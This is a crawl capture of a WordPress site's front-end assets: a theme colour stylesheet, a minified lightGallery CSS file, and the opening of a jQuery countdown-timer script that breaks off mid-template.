span{color:#1f74ad}#counter{color:#1f74ad}.blog_small_month{background-color:#3498db}.cta-line{background-color:#3498db}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#3498db !important}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3
body_size: 300
content:


.gold-btn{	
	background-color: #27AAE1;
    border-color: #27AAE1;
}
.gold-btn:hover{
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.navbar-default .navbar-nav>li>a{
    color: #27AAE1;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #27AAE1 !important;
}
.navbar-default .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.about-caption i{
	color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	background-color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	border-top: 4px solid #27AAE1;
}
.service-box i {
	color: #27AAE1;
}
.team-details h5 {
	color: #27AAE1;
}
a:hover, a:focus {
	color: #27AAE1;
}
.price-table:hover {
	border: 3px solid #27AAE1;
}
.blog-title a:hover {
	color: #27AAE1;
}
.f-cta {
	background-color: #27AAE1;	
}
.f-inner:hover {
	background-color: #27AAE1;
}
.f-inner i {
	color: #27AAE1;
}
.close {
	color: #27AAE1;
}
.i-blog-btn {
	background-color: #27AAE1 !important;
	border-color: #27AAE1 !important;
}
.i-blog-btn:hover {
	border-color: #27AAE1 !important;
	background-color: #27AAE1 !important;
}
#contact input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.mm-list > li a:hover {
	color: #27AAE1;
}
.project-details p {
	color: #27AAE1;
}
.contact-icon i {
	color: #27AAE1;
}
.progress-bar, .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #27AAE1 !important;
}
.input-group-btn .btn {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.input-group-btn .btn:hover {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit:hover {
	border-color: #27AAE1;
	background-color: #27AAE1;
}
#wp-calendar td a{
	color: #27AAE1;
}
.i-blog-comments input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.i-blog-title a:hover {
	color: #27AAE1;
}
.i-blog-info a:hover {
	color: #27AAE1;
}
.input-group input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.new-project-info h3, .new-project-date h3, .new-project-category h3, .new-project-social h3, .new-project-web h3 {	
	color: #27AAE1;	
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #27AAE1;
}
.c-soon h1 {
	color: #27AAE1;
}
.tp-caption.c-soon, .c-soon {
	color: #27AAE1;
}
span.wpcf7-not-valid-tip {
	color: #27AAE1;
}
div.wpcf7-validation-errors {
	background-color: #27AAE1;
}
.i-blog-pagination span {
	color: #27AAE1;
}


// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
//		Navigation
// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
color: #27AAE1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134
body_size: 3500
content:
@font-face {font-family: 'lg';src: url("lightgallery-fonts/lg.woff2?io9a6k") format("woff2"), url("lightgallery-fonts/lg.ttf?io9a6k") format("truetype"), url("lightgallery-fonts/lg.woff?io9a6k") format("woff"), url("lightgallery-fonts/lg.svg?io9a6k#lg") format("svg");font-weight: normal;font-style: normal;font-display: block;}.lg-icon {font-family: 'lg' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.lg-container {font-family: system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', 'Liberation Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';}.lg-next, .lg-prev {background-color: rgba(0, 0, 0, 0.45);border-radius: 2px;color: #999;cursor: pointer;display: block;font-size: 22px;margin-top: -10px;padding: 8px 10px 9px;position: absolute;top: 50%;z-index: 1084;outline: none;border: none;}.lg-next.disabled, .lg-prev.disabled {opacity: 0 !important;cursor: default;}.lg-next:hover:not(.disabled), .lg-prev:hover:not(.disabled) {color: #fff;}.lg-single-item .lg-next, .lg-single-item .lg-prev {display: none;}.lg-next {right: 20px;}.lg-next:before {content: '\e095';}.lg-prev {left: 20px;}.lg-prev:after {content: '\e094';}@-webkit-keyframes lg-right-end {0% {left: 0;}50% {left: -30px;}100% {left: 0;}}@-moz-keyframes lg-right-end {0% {left: 0;}50% {left: -30px;}100% {left: 0;}}@-ms-keyframes lg-right-end {0% {left: 0;}50% {left: -30px;}100% {left: 0;}}@keyframes lg-right-end {0% {left: 0;}50% {left: -30px;}100% {left: 0;}}@-webkit-keyframes lg-left-end {0% {left: 0;}50% {left: 30px;}100% {left: 0;}}@-moz-keyframes lg-left-end {0% {left: 0;}50% {left: 30px;}100% {left: 0;}}@-ms-keyframes lg-left-end {0% {left: 0;}50% {left: 30px;}100% {left: 0;}}@keyframes lg-left-end {0% {left: 0;}50% {left: 30px;}100% {left: 0;}}.lg-outer.lg-right-end .lg-object {-webkit-animation: lg-right-end 0.3s;-o-animation: lg-right-end 0.3s;animation: lg-right-end 0.3s;position: relative;}.lg-outer.lg-left-end .lg-object {-webkit-animation: lg-left-end 0.3s;-o-animation: lg-left-end 0.3s;animation: lg-left-end 0.3s;position: relative;}.lg-toolbar {z-index: 1082;left: 0;position: absolute;top: 0;width: 100%;}.lg-media-overlap .lg-toolbar {background-image: linear-gradient(0deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));}.lg-toolbar .lg-icon {color: #999;cursor: pointer;float: right;font-size: 24px;height: 47px;line-height: 27px;padding: 10px 0;text-align: center;width: 50px;text-decoration: none !important;outline: medium none;will-change: color;-webkit-transition: color 0.2s linear;-o-transition: color 0.2s linear;transition: color 0.2s linear;background: none;border: none;box-shadow: none;}.lg-toolbar .lg-icon.lg-icon-18 {font-size: 18px;}.lg-toolbar .lg-icon:hover {color: #fff;}.lg-toolbar .lg-close:after {content: '\e070';}.lg-toolbar .lg-maximize {font-size: 22px;}.lg-toolbar .lg-maximize:after {content: '\e90a';}.lg-toolbar .lg-download:after {content: '\e0f2';}.lg-sub-html {color: #eee;font-size: 16px;padding: 10px 40px;text-align: center;z-index: 1080;opacity: 0;-webkit-transition: opacity 0.2s ease-out 0s;-o-transition: opacity 0.2s ease-out 0s;transition: opacity 0.2s ease-out 0s;}.lg-sub-html h4 {margin: 0;font-size: 13px;font-weight: bold;}.lg-sub-html p {font-size: 12px;margin: 5px 0 0;}.lg-sub-html a {color: inherit;}.lg-sub-html a:hover {text-decoration: underline;}.lg-media-overlap .lg-sub-html {background-image: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));}.lg-item .lg-sub-html {position: absolute;bottom: 0;right: 0;left: 0;}.lg-error-msg {font-size: 14px;color: #999;}.lg-counter {color: #999;display: inline-block;font-size: 16px;padding-left: 20px;padding-top: 12px;height: 47px;vertical-align: middle;}.lg-closing .lg-toolbar, .lg-closing .lg-prev, .lg-closing .lg-next, .lg-closing .lg-sub-html {opacity: 0;-webkit-transition: -webkit-transform 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, color 0.08 linear;-moz-transition: -moz-transform 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, color 0.08 linear;-o-transition: -o-transform 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, color 0.08 linear;transition: transform 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.08 cubic-bezier(0, 0, 0.25, 1) 0s, color 0.08 linear;}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-img-wrap, body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable) .lg-video-cont {opacity: 0;-moz-transform: scale3d(0.5, 0.5, 0.5);-o-transform: scale3d(0.5, 0.5, 0.5);-ms-transform: scale3d(0.5, 0.5, 0.5);-webkit-transform: scale3d(0.5, 0.5, 0.5);transform: scale3d(0.5, 0.5, 0.5);will-change: transform, opacity;-webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-moz-transition: -moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-img-wrap, body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item:not(.lg-zoomable).lg-complete .lg-video-cont {opacity: 1;-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}.lg-icon:focus-visible {color: #fff;border-radius: 3px;outline: 1px dashed rgba(255, 255, 255, 0.6);}.lg-toolbar .lg-icon:focus-visible {border-radius: 8px;outline-offset: -5px;}.lg-group:after {content: '';display: table;clear: both;}.lg-container {display: none;outline: none;}.lg-container.lg-show {display: block;}.lg-on {scroll-behavior: unset;}.lg-overlay-open {overflow: hidden;}.lg-toolbar, .lg-prev, .lg-next, .lg-pager-outer, .lg-hide-sub-html .lg-sub-html {opacity: 0;will-change: transform, opacity;-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;}.lg-show-in .lg-toolbar, .lg-show-in .lg-prev, .lg-show-in .lg-next, .lg-show-in .lg-pager-outer {opacity: 1;}.lg-show-in.lg-hide-sub-html .lg-sub-html {opacity: 1;}.lg-show-in .lg-hide-items .lg-prev {opacity: 0;-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}.lg-show-in .lg-hide-items .lg-next {opacity: 0;-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}.lg-show-in .lg-hide-items .lg-toolbar {opacity: 0;-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}.lg-show-in .lg-hide-items.lg-hide-sub-html .lg-sub-html {opacity: 0;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);}.lg-outer {width: 100%;height: 100%;position: fixed;top: 0;left: 0;z-index: 1050;text-align: left;opacity: 0.001;outline: none;will-change: auto;overflow: hidden;-webkit-transition: opacity 0.15s ease 0s;-o-transition: opacity 0.15s ease 0s;transition: opacity 0.15s ease 0s;}.lg-outer * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.lg-outer.lg-zoom-from-image {opacity: 1;}.lg-outer.lg-visible {opacity: 1;}.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-prev-slide, .lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-next-slide, .lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-current {-webkit-transition-duration: inherit !important;transition-duration: inherit !important;-webkit-transition-timing-function: inherit !important;transition-timing-function: inherit !important;}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {-webkit-transition-duration: 0s !important;transition-duration: 0s !important;opacity: 1;}.lg-outer.lg-grab img.lg-object {cursor: -webkit-grab;cursor: -moz-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.lg-outer.lg-grabbing img.lg-object {cursor: move;cursor: -webkit-grabbing;cursor: -moz-grabbing;cursor: -o-grabbing;cursor: -ms-grabbing;cursor: grabbing;}.lg-outer .lg-content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.lg-outer .lg-inner {width: 100%;position: absolute;left: 0;top: 0;bottom: 0;-webkit-transition: opacity 0s;-o-transition: opacity 0s;transition: opacity 0s;white-space: nowrap;}.lg-outer .lg-item {display: none !important;}.lg-outer .lg-item:not(.lg-start-end-progress) {background: url("lightgallery-img/loading.gif") no-repeat scroll center center transparent;}.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {display: inline-block !important;}.lg-outer.lg-css .lg-current {display: inline-block !important;}.lg-outer .lg-item, .lg-outer .lg-img-wrap {display: inline-block;text-align: center;position: absolute;width: 100%;height: 100%;}.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.lg-outer .lg-img-wrap {position: absolute;left: 0;right: 0;top: 0;bottom: 0;white-space: nowrap;font-size: 0;}.lg-outer .lg-item.lg-complete {background-image: none;}.lg-outer .lg-item.lg-current {z-index: 1060;}.lg-outer .lg-object {display: inline-block;vertical-align: middle;max-width: 100%;max-height: 100%;width: auto;height: auto;position: relative;}.lg-outer .lg-empty-html.lg-sub-html, .lg-outer .lg-empty-html .lg-sub-html {display: none;}.lg-outer.lg-hide-download .lg-download {opacity: 0.75;pointer-events: none;}.lg-outer .lg-first-slide .lg-dummy-img {position: absolute;top: 50%;left: 50%;}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-components {-webkit-transform: translate3d(0, 0%, 0);transform: translate3d(0, 0%, 0);opacity: 1;}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-sub-html {opacity: 1;transition: opacity 0.2s ease-out 0.15s;}.lg-backdrop {position: fixed;top: 0;left: 0;right: 0;bottom: 0;z-index: 1040;background-color: #000;opacity: 0;will-change: auto;-webkit-transition: opacity 333ms ease-in 0s;-o-transition: opacity 333ms ease-in 0s;transition: opacity 333ms ease-in 0s;}.lg-backdrop.in {opacity: 1;}.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {-webkit-transition: none 0s ease 0s !important;-moz-transition: none 0s ease 0s !important;-o-transition: none 0s ease 0s !important;transition: none 0s ease 0s !important;}.lg-css3.lg-use-css3 .lg-item {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;}.lg-css3.lg-fade .lg-item {opacity: 0;}.lg-css3.lg-fade .lg-item.lg-current {opacity: 1;}.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {-webkit-transition: opacity 0.1s ease 0s;-moz-transition: opacity 0.1s ease 0s;-o-transition: opacity 0.1s ease 0s;transition: opacity 0.1s ease 0s;}.lg-css3.lg-use-css3 .lg-item.lg-start-progress {-webkit-transition: -webkit-transform 1s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;-moz-transition: -moz-transform 1s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;-o-transition: -o-transform 1s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;transition: transform 1s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;}.lg-css3.lg-use-css3 .lg-item.lg-start-end-progress {-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;}.lg-css3.lg-slide.lg-use-css3 .lg-item {opacity: 0;}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;}.lg-container {display: none;}.lg-container.lg-show {display: block;}.lg-container.lg-dragging-vertical .lg-backdrop {-webkit-transition-duration: 0s !important;transition-duration: 0s !important;}.lg-container.lg-dragging-vertical .lg-css3 .lg-item.lg-current {-webkit-transition-duration: 0s !important;transition-duration: 0s !important;opacity: 1;}.lg-inline .lg-backdrop, .lg-inline .lg-outer {position: absolute;}.lg-inline .lg-backdrop {z-index: 1;}.lg-inline .lg-outer {z-index: 2;}.lg-inline .lg-maximize:after {content: '\e909';}.lg-components {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);will-change: transform;-webkit-transition: -webkit-transform 0.35s ease-out 0s;-moz-transition: -moz-transform 0.35s ease-out 0s;-o-transition: -o-transform 0.35s ease-out 0s;transition: transform 0.35s ease-out 0s;z-index: 1080;position: absolute;bottom: 0;right: 0;left: 0;}.lg-outer .lg-video-cont {text-align: center;display: inline-block;vertical-align: middle;position: relative;}.lg-outer .lg-video-cont .lg-object {width: 100% !important;height: 100% !important;}.lg-outer .lg-has-iframe .lg-video-cont {-webkit-overflow-scrolling: touch;overflow: auto;}.lg-outer .lg-video-object {position: absolute;left: 0;right: 0;width: 100%;height: 100%;top: 0;bottom: 0;z-index: 3;}.lg-outer .lg-video-poster {z-index: 1;}.lg-outer .lg-has-video .lg-video-object {opacity: 0;will-change: opacity;-webkit-transition: opacity 0.3s ease-in;-o-transition: opacity 0.3s ease-in;transition: opacity 0.3s ease-in;}.lg-outer .lg-has-video.lg-video-loaded .lg-video-poster, .lg-outer .lg-has-video.lg-video-loaded .lg-video-play-button {opacity: 0 !important;}.lg-outer .lg-has-video.lg-video-loaded .lg-video-object {opacity: 1;}@keyframes lg-play-stroke {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes lg-play-rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.lg-video-play-button {width: 18%;max-width: 140px;position: absolute;top: 50%;left: 50%;z-index: 2;cursor: pointer;transform: translate(-50%, -50%) scale(1);will-change: opacity, transform;-webkit-transition: -webkit-transform 0.25s cubic-bezier(0.17, 0.88, 0.32, 1.28), opacity 0.1s;-moz-transition: -moz-transform 0.25s cubic-bezier(0.17, 0.88, 0.32, 1.28), opacity 0.1s;-o-transition: -o-transform 0.25s cubic-bezier(0.17, 0.88, 0.32, 1.28), opacity 0.1s;transition: transform 0.25s cubic-bezier(0.17, 0.88, 0.32, 1.28), opacity 0.1s;}.lg-video-play-button:hover .lg-video-play-icon-bg, .lg-video-play-button:hover .lg-video-play-icon {opacity: 1;}.lg-video-play-icon-bg {fill: none;stroke-width: 3%;stroke: #fcfcfc;opacity: 0.6;will-change: opacity;-webkit-transition: opacity 0.12s ease-in;-o-transition: opacity 0.12s ease-in;transition: opacity 0.12s ease-in;}.lg-video-play-icon-circle {position: absolute;top: 0;left: 0;bottom: 0;right: 0;fill: none;stroke-width: 3%;stroke: rgba(30, 30, 30, 0.9);stroke-opacity: 1;stroke-linecap: round;stroke-dasharray: 200;stroke-dashoffset: 200;}.lg-video-play-icon {position: absolute;width: 25%;max-width: 120px;left: 50%;top: 50%;transform: translate3d(-50%, -50%, 0);opacity: 0.6;will-change: opacity;-webkit-transition: opacity 0.12s ease-in;-o-transition: opacity 0.12s ease-in;transition: opacity 0.12s ease-in;}.lg-video-play-icon .lg-video-play-icon-inner {fill: #fcfcfc;}.lg-video-loading .lg-video-play-icon-circle {animation: lg-play-rotate 2s linear 0.25s infinite, lg-play-stroke 1.5s ease-in-out 0.25s infinite;}.lg-video-loaded .lg-video-play-button {opacity: 0;transform: translate(-50%, -50%) scale(0.7);}.lg-progress-bar {background-color: #333;height: 5px;left: 0;position: absolute;top: 0;width: 100%;z-index: 1083;opacity: 0;will-change: opacity;-webkit-transition: opacity 0.08s ease 0s;-moz-transition: opacity 0.08s ease 0s;-o-transition: opacity 0.08s ease 0s;transition: opacity 0.08s ease 0s;}.lg-progress-bar .lg-progress {background-color: #a90707;height: 5px;width: 0;}.lg-progress-bar.lg-start .lg-progress {width: 100%;}.lg-show-autoplay .lg-progress-bar {opacity: 1;}.lg-autoplay-button:after {content: '\e01d';}.lg-show-autoplay .lg-autoplay-button:after {content: '\e01a';}.lg-single-item .lg-autoplay-button {opacity: 0.75;pointer-events: none;}.lg-fullscreen:after {content: "\e20c";}.lg-fullscreen-on .lg-fullscreen:after {content: "\e20d";}.lg-outer .lg-thumb-outer {background-color: #0d0a0a;width: 100%;max-height: 350px;overflow: hidden;float: left;}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {cursor: -webkit-grab;cursor: -moz-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {cursor: move;cursor: -webkit-grabbing;cursor: -moz-grabbing;cursor: -o-grabbing;cursor: -ms-grabbing;cursor: grabbing;}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {-webkit-transition-duration: 0s !important;transition-duration: 0s !important;}.lg-outer .lg-thumb-outer.lg-rebuilding-thumbnails .lg-thumb {-webkit-transition-duration: 0s !important;transition-duration: 0s !important;}.lg-outer .lg-thumb-outer.lg-thumb-align-middle {text-align: center;}.lg-outer .lg-thumb-outer.lg-thumb-align-left {text-align: left;}.lg-outer .lg-thumb-outer.lg-thumb-align-right {text-align: right;}.lg-outer.lg-single-item .lg-thumb-outer {display: none;}.lg-outer .lg-thumb {padding: 5px 0;height: 100%;margin-bottom: -5px;display: inline-block;vertical-align: middle;}@media (min-width: 768px) {.lg-outer .lg-thumb {padding: 10px 0;}}.lg-outer .lg-thumb-item {cursor: pointer;float: left;overflow: hidden;height: 100%;border-radius: 2px;margin-bottom: 5px;will-change: border-color;}@media (min-width: 768px) {.lg-outer .lg-thumb-item {border-radius: 4px;border: 2px solid #fff;-webkit-transition: border-color 0.25s ease;-o-transition: border-color 0.25s ease;transition: border-color 0.25s ease;}}.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {border-color: #a90707;}.lg-outer .lg-thumb-item img {width: 100%;height: 100%;object-fit: cover;display: block;}.lg-outer.lg-can-toggle .lg-item {padding-bottom: 0;}.lg-outer .lg-toggle-thumb:after {content: '\e1ff';}.lg-outer.lg-animate-thumb .lg-thumb {-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {-webkit-transition-duration: 0ms !important;transition-duration: 0ms !important;}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {will-change: transform;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s;-moz-transition: -moz-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s;-o-transition: -o-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s;transition: transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s;}.lg-outer.lg-use-transition-for-zoom.lg-zoom-drag-transition .lg-item.lg-complete.lg-zoomable .lg-img-wrap {will-change: transform;-webkit-transition: -webkit-transform 0.8s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition: -moz-transform 0.8s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition: -o-transform 0.8s cubic-bezier(0, 0, 0.25, 1) 0s;transition: transform 0.8s cubic-bezier(0, 0, 0.25, 1) 0s;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image, .lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s, opacity 0.15s !important;-moz-transition: -moz-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s, opacity 0.15s !important;-o-transition: -o-transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s, opacity 0.15s !important;transition: transform 0.5s cubic-bezier(0.12, 0.415, 0.01, 1.19) 0s, opacity 0.15s !important;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.no-transition, .lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.no-transition {transition: none !important;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition, .lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition {transform: scale3d(1, 1, 1) translate3d(-50%, -50%, 0px) !important;max-width: none !important;max-height: none !important;top: 50% !important;left: 50% !important;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-x, .lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-x {transform: scale3d(1, 1, 1) translate3d(-50%, 0, 0px) !important;top: 0 !important;left: 50% !important;max-width: none !important;max-height: none !important;}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image.reset-transition-y, .lg-outer .lg-item.lg-complete.lg-zoomable .lg-dummy-img.reset-transition-y {transform: scale3d(1, 1, 1) translate3d(0, -50%, 0px) !important;top: 50% !important;left: 0% !important;max-width: none !important;max-height: none !important;}.lg-icon.lg-zoom-in:after {content: '\e311';}.lg-actual-size .lg-icon.lg-zoom-in {opacity: 0.5;pointer-events: none;}.lg-icon.lg-actual-size {font-size: 20px;}.lg-icon.lg-actual-size:after {content: '\e033';}.lg-icon.lg-zoom-out {opacity: 0.5;pointer-events: none;}.lg-icon.lg-zoom-out:after {content: '\e312';}.lg-zoomed .lg-icon.lg-zoom-out {opacity: 1;pointer-events: auto;}.lg-outer[data-lg-slide-type='video'] .lg-zoom-in, .lg-outer[data-lg-slide-type='video'] .lg-actual-size, .lg-outer[data-lg-slide-type='video'] .lg-zoom-out, .lg-outer[data-lg-slide-type='iframe'] .lg-zoom-in, .lg-outer[data-lg-slide-type='iframe'] .lg-actual-size, .lg-outer[data-lg-slide-type='iframe'] .lg-zoom-out, .lg-outer.lg-first-slide-loading .lg-zoom-in, .lg-outer.lg-first-slide-loading .lg-actual-size, .lg-outer.lg-first-slide-loading .lg-zoom-out {opacity: 0.75;pointer-events: none;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3
body_size: -82
content:
(function($,window,document,undefined){'use strict';jQuery(document).ready(function(){if(jQuery.find('#counter')[0]){jQuery('#counter').countdown('2017/09/06 12:00:00').on('update.countdown',function(event){var $this=jQuery(this).html(event.strftime(''
+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d<span></div>'
+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'
+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'
